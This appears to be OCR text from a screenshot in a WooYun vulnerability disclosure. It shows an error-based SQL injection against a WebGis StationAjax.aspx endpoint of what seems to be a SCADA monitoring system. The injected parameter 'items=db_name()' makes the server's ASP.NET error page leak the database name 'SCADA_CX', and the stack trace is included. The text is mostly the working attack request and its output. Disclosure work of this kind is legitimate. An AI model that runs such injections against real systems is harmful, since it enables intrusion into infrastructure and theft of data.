 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://220. 6:82/WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=db_name()&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'SCADA_CX' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'SCADA_CX' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'SCADA_CX' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2073294
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5063436
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2275
www.wooyun.org